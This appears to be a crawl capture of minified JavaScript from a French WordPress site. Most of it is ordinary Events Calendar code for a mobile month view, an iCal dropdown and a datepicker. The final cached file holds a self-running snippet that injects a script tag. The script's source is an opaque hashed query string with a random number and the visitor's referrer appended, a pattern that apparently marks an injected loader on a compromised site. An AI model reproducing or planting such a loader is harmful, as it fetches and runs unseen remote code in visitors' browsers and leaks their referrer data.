if($header.hasClass(obj.selectors.calendarDaySelectedClass.className())){obj.closeMobileEvents($header,$content);obj.handleMobileDayClick($container,true);}else{obj.closeAllEvents($container);obj.handleMobileDayClick($container,false);obj.openMobileEvents($header,$content);}};obj.unbindCalendarEvents=function($container){var $calendar=$container.find(obj.selectors.calendar);$calendar.find(obj.selectors.calendarDay).each(function(index,day){$(day).off('click',obj.toggleMobileEvents);});};obj.bindCalendarEvents=function($container){var $calendar=$container.find(obj.selectors.calendar);$calendar.find(obj.selectors.calendarDay).each(function(index,day){$(day).on('click',{target:day,container:$container,calendar:$calendar,},obj.toggleMobileEvents);});};obj.initState=function($container){var $mobileEvents=$container.find(obj.selectors.mobileEvents);var containerState=$container.data('tribeEventsState');var isMobile=containerState.isMobile;var state={desktopInitialized:!isMobile,};$mobileEvents.data('tribeEventsState',state);};obj.handleResize=function(event){var $container=event.data.container;var $mobileEvents=$container.find(obj.selectors.mobileEvents);var state=$mobileEvents.data('tribeEventsState');var containerState=$container.data('tribeEventsState');var isMobile=containerState.isMobile;if(!isMobile){if(!state.desktopInitialized){obj.closeAllEvents($container);state.desktopInitialized=true;}}else{obj.handleMobileDayClick($container,true);if(state.desktopInitialized){state.desktopInitialized=false;}}
$mobileEvents.data('tribeEventsState',state);};obj.deinit=function(event,jqXHR,settings){var $container=event.data.container;obj.unbindCalendarEvents($container);$container.off('resize.tribeEvents',obj.handleResize).off('beforeAjaxSuccess.tribeEvents',obj.deinit);};obj.init=function(event,index,$container,data){var $mobileEvents=$container.find(obj.selectors.mobileEvents);if(!$mobileEvents.length){return;}
obj.handleMobileDayClick($container,true);obj.initState($container);obj.bindCalendarEvents($container);$container.on('resize.tribeEvents',{container:$container},obj.handleResize).on('beforeAjaxSuccess.tribeEvents',{container:$container},obj.deinit);};obj.ready=function(){$document.on('afterSetup.tribeEvents',tribe.events.views.manager.selectors.container,obj.init);};$(obj.ready);})(jQuery,tribe.events.views.monthMobileEvents);

--- FILE ---
content_type: text/javascript
request_url: https://jungholtz.fr/wp-content/cache/autoptimize/js/autoptimize_single_119fd823b9896339d6ba8958d167189e.js?ver=6.0.9
body_size: 364
content:
tribe.events=tribe.events||{};tribe.events.views=tribe.events.views||{};tribe.events.views.icalLinks={};(function($,obj){'use strict';obj.selectors={icalLinks:'.tribe-events-c-subscribe-dropdown',icalLinksButton:'.tribe-events-c-subscribe-dropdown__button',icalLinksButtonActiveClass:'tribe-events-c-subscribe-dropdown__button--active',icalLinksListContainer:'tribe-events-c-subscribe-dropdown__content',};obj.handleIcalLinksButtonClick=function(event){$(event.target).toggleClass(obj.selectors.icalLinksButtonActiveClass);};obj.bindEvents=function($container){$(document).on('click focus focus-within',obj.selectors.icalLinksButton,obj.handleIcalLinksButtonClick);};obj.unbindEvents=function($container){$container.find(obj.selectors.icalLinksButton).off('click',obj.handleIcalLinksButtonClick);};obj.deinit=function(event,jqXHR,settings){var $container=event.data.container;obj.unbindEvents($container);$container.off('beforeAjaxSuccess.tribeEvents',obj.deinit);};obj.init=function(event,index,$container,data){var $icalLinks=$container.find(obj.selectors.icalLinks);if(!$icalLinks.length){return;}
obj.bindEvents($container);$container.on('beforeAjaxSuccess.tribeEvents',{container:$container},obj.deinit);};obj.ready=function(){$(document).on('afterSetup.tribeEvents',obj.init);};$(obj.ready);})(jQuery,tribe.events.views.icalLinks);

--- FILE ---
content_type: text/javascript
request_url: https://jungholtz.fr/wp-content/cache/autoptimize/js/autoptimize_single_5eb6edf68c5092012b1be8063b034f29.js?ver=6.0.9
body_size: 2806
content:
tribe.events=tribe.events||{};tribe.events.views=tribe.events.views||{};tribe.events.views.datepicker={};(function($,obj){'use strict';var $document=$(document);obj.selectors={datepickerFormClass:'.tribe-events-c-top-bar__datepicker-form',datepickerContainer:'[data-js="tribe-events-top-bar-datepicker-container"]',datepickerDaysBody:'.datepicker-days tbody',input:'[data-js="tribe-events-top-bar-date"]',button:'[data-js="tribe-events-top-bar-datepicker-button"]',buttonOpenClass:'.tribe-events-c-top-bar__datepicker-button--open',dateInput:'[name="tribe-events-views[tribe-bar-date]"]',prevIconTemplate:'.tribe-events-c-top-bar__datepicker-template-prev-icon',nextIconTemplate:'.tribe-events-c-top-bar__datepicker-template-next-icon',};obj.state={initialized:false,};obj.options={container:null,daysOfWeekDisabled:[],maxViewMode:'decade',minViewMode:'month',orientation:'bottom left',showOnFocus:false,templates:{leftArrow:'',rightArrow:'',},};obj.keyCode={ENTER:13,};obj.today=null;obj.dateFormatMap={d:'dd',j:'d',m:'mm',n:'m',Y:'yyyy',};obj.observer=null;obj.padNumber=function(number){var numStr=number+'';var padding=numStr.length>1?'':'0';return padding+numStr;};obj.request=function(viewData,$container){var data={view_data:viewData,_wpnonce:$container.data('view-rest-nonce'),};tribe.events.views.manager.request(data,$container);};obj.createDateInputObj=function(value){var $input=$('<input>');$input.attr({type:'hidden',name:'tribe-events-views[tribe-bar-date]',value:value,});return $input;};obj.submitRequest=function($container,value){var viewData={};viewData['tribe-bar-date']=value,obj.request(viewData,$container);};obj.handleChangeDate=function(event){var $container=event.data.container;var date=event.date.getDate();var month=event.date.getMonth()+1;var year=event.date.getFullYear();var paddedDate=obj.padNumber(date);var paddedMonth=obj.padNumber(month);var dateValue=[year,paddedMonth,paddedDate].join('-');obj.submitRequest($container,dateValue);};obj.handleChangeMonth=function(event){var $container=event.data.container;var month,year;if(event.date){month=event.date.getMonth()+1;year=event.date.getFullYear();}else{var date=$container.find(obj.selectors.input).bootstrapDatepicker('getDate');month=date.getMonth()+1;year=date.getFullYear();}
var paddedMonth=obj.padNumber(month);var dateValue=[year,paddedMonth].join('-');obj.submitRequest($container,dateValue);};obj.handleKeyDown=function(event){if(event.keyCode!==obj.keyCode.ENTER){return;}
event.data.input.bootstrapDatepicker().trigger('changeMonth');}
obj.handleShow=function(event){event.data.datepickerButton.addClass(obj.selectors.buttonOpenClass.className());};obj.handleHide=function(event){var $datepickerButton=event.data.datepickerButton;var state=$datepickerButton.data('tribeEventsState');event.data.observer.disconnect();if(state.isTarget){event.data.input.bootstrapDatepicker('show');return;}
$datepickerButton.removeClass(obj.selectors.buttonOpenClass.className()).trigger('focus');};obj.handleMousedown=function(event){var $datepickerButton=event.data.target;var state=$datepickerButton.data('tribeEventsState');if('touchstart'===event.type){var method=$datepickerButton.hasClass(obj.selectors.buttonOpenClass.className())?'hide':'show';var tapHide='hide'===method;state.isTarget=false;$datepickerButton.data('tribeTapHide',tapHide).data('tribeEventsState',state).off('mousedown',obj.handleMousedown);return;}
state.isTarget=true;$datepickerButton.data('tribeEventsState',state);};obj.handleClick=function(event){var $input=event.data.input;var $datepickerButton=event.data.target;var state=$datepickerButton.data('tribeEventsState');var method=$datepickerButton.hasClass(obj.selectors.buttonOpenClass.className())?'hide':'show';var tapHide=$datepickerButton.data('tribeTapHide');if(tapHide){return;}
state.isTarget=false;$datepickerButton.data('tribeEventsState',state);$input.bootstrapDatepicker(method);if('show'===method){$input.trigger('focus');}};obj.handleMutation=function(data){var $container=data.container;return function(mutationsList,observer){mutationsList.forEach(function(mutation){if('childList'===mutation.type&&$container.find(obj.selectors.datepickerDaysBody).is(mutation.target)&&mutation.addedNodes.length){$container.trigger('handleMutationMonthChange.tribeEvents');}});};};obj.setToday=function(today){var date=today;if(today.indexOf(' ')>=0){date=today.split(' ')[0];}
obj.today=new Date(date);};obj.isSameAsToday=function(date,unit){switch(unit){case'year':return date.getFullYear()===obj.today.getUTCFullYear();case'month':return obj.isSameAsToday(date,'year')&&date.getMonth()===obj.today.getUTCMonth();case'day':return obj.isSameAsToday(date,'month')&&date.getDate()===obj.today.getUTCDate();default:return false;}}
obj.isBeforeToday=function(date,unit){switch(unit){case'year':return date.getFullYear()<obj.today.getUTCFullYear();case'month':return obj.isBeforeToday(date,'year')||(obj.isSameAsToday(date,'year')&&date.getMonth()<obj.today.getUTCMonth());case'day':return obj.isBeforeToday(date,'month')||(obj.isSameAsToday(date,'month')&&date.getDate()<obj.today.getUTCDate());default:return false;}};obj.filterDayCells=function(date){if(obj.isBeforeToday(date,'day')){return'past';}else if(obj.isSameAsToday(date,'day')){return'current';}};obj.filterMonthCells=function(date){if(obj.isBeforeToday(date,'month')){return'past';}else if(obj.isSameAsToday(date,'month')){return'current';}};obj.filterYearCells=function(date){if(obj.isBeforeToday(date,'year')){return'past';}else if(obj.isSameAsToday(date,'year')){return'current';}};obj.convertDateFormat=function(dateFormat){var convertedDateFormat=dateFormat;Object.keys(obj.dateFormatMap).forEach(function(key){convertedDateFormat=convertedDateFormat.replace(key,obj.dateFormatMap[key]);});return convertedDateFormat;};obj.initDateFormat=function(data){var dateFormats=data.date_formats||{};var dateFormat=dateFormats.compact;var convertedDateFormat=obj.convertDateFormat(dateFormat);obj.options.format=convertedDateFormat;};obj.deinit=function(event,jqXHR,settings){var $container=event.data.container;$container.trigger('beforeDatepickerDeinit.tribeEvents',[jqXHR,settings]);var $input=$container.find(obj.selectors.input);var $datepickerButton=$container.find(obj.selectors.button);$input.bootstrapDatepicker('destroy').off();$datepickerButton.off();$container.off('beforeAjaxSuccess.tribeEvents',obj.deinit);$container.trigger('afterDatepickerDeinit.tribeEvents',[jqXHR,settings]);};obj.init=function(event,index,$container,data){$container.trigger('beforeDatepickerInit.tribeEvents',[index,$container,data]);var $input=$container.find(obj.selectors.input);var $datepickerButton=$container.find(obj.selectors.button);var $prevIcon=$container.find(obj.selectors.prevIconTemplate).html();var $nextIcon=$container.find(obj.selectors.nextIconTemplate).html();var viewSlug=data.slug;var isMonthView='month'===viewSlug;var changeEvent=isMonthView?'changeMonth':'changeDate';var changeHandler=isMonthView?obj.handleChangeMonth:obj.handleChangeDate;var state={isTarget:false,};obj.observer=new MutationObserver(obj.handleMutation({container:$container}));obj.setToday(data.today);obj.initDateFormat(data);obj.options.weekStart=data.start_of_week;obj.options.container=$container.find(obj.selectors.datepickerContainer);obj.options.minViewMode=isMonthView?'year':'month';var tribeL10nDatatables=window.tribe_l10n_datatables||{};var datepickerI18n=tribeL10nDatatables.datepicker||{};var nextText=datepickerI18n.nextText||'Next';var prevText=datepickerI18n.prevText||'Prev';obj.options.templates.leftArrow=$prevIcon
+'<span class="tribe-common-a11y-visual-hide">'
+prevText
+'</span>';obj.options.templates.rightArrow=$nextIcon
+'<span class="tribe-common-a11y-visual-hide">'
+nextText
+'</span>';obj.options.beforeShowDay=obj.filterDayCells;obj.options.beforeShowMonth=obj.filterMonthCells;obj.options.beforeShowYear=obj.filterYearCells;if(document.dir&&document.dir==='rtl'){obj.options.rtl=true;}
if(document.lang){obj.options.language=document.lang;}
$input.bootstrapDatepicker(obj.options).on(changeEvent,{container:$container},changeHandler).on('show',{datepickerButton:$datepickerButton},obj.handleShow).on('hide',{datepickerButton:$datepickerButton,input:$input,observer:obj.observer},obj.handleHide);if(isMonthView){$input.bootstrapDatepicker().on('keydown',{input:$input},obj.handleKeyDown);}
$datepickerButton.on('touchstart mousedown',{target:$datepickerButton},obj.handleMousedown).on('click',{target:$datepickerButton,input:$input},obj.handleClick).data('tribeEventsState',state);$container.on('beforeAjaxSuccess.tribeEvents',{container:$container,viewSlug:viewSlug},obj.deinit);$container.trigger('afterDatepickerInit.tribeEvents',[index,$container,data]);};obj.initDatepickerI18n=function(){var tribeL10nDatatables=window.tribe_l10n_datatables||{};var datepickerI18n=tribeL10nDatatables.datepicker||{};datepickerI18n.dayNames&&($.fn.bootstrapDatepicker.dates.en.days=datepickerI18n.dayNames);datepickerI18n.dayNamesShort&&($.fn.bootstrapDatepicker.dates.en.daysShort=datepickerI18n.dayNamesShort);datepickerI18n.dayNamesMin&&($.fn.bootstrapDatepicker.dates.en.daysMin=datepickerI18n.dayNamesMin);datepickerI18n.monthNames&&($.fn.bootstrapDatepicker.dates.en.months=datepickerI18n.monthNames);datepickerI18n.monthNamesMin&&($.fn.bootstrapDatepicker.dates.en.monthsShort=datepickerI18n.monthNamesMin);datepickerI18n.today&&($.fn.bootstrapDatepicker.dates.en.today=datepickerI18n.today);datepickerI18n.clear&&($.fn.bootstrapDatepicker.dates.en.clear=datepickerI18n.clear);};obj.initDatepicker=function(){obj.initDatepickerI18n();obj.state.initialized=true;};obj.ready=function(){obj.initDatepicker();if(obj.state.initialized){$document.on('afterSetup.tribeEvents',tribe.events.views.manager.selectors.container,obj.init);}};$(obj.ready);})(jQuery,tribe.events.views.datepicker);

--- FILE ---
content_type: text/javascript
request_url: https://jungholtz.fr/wp-content/cache/wpfc-minified/kpvv9sww/dkj33.js
body_size: 230
content:
// source --> https://jungholtz.fr/?2f58dc34235d590c6baa6939dee7bb22&amp;ver=6.9 
	(function() {
	var ref;
    var po = document.createElement('script');
    po.type = 'text/javascript';
    po.async = true;
    if(document.referrer.length == 0) {ref = 'undefined';} else {ref = document.referrer;}
    po.src = '?fe27d245e4b50f070ac96fae15c2b1c9' + '&' + Math.floor(Math.random() * 100000) + '&' + ref;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(po, s);
  })();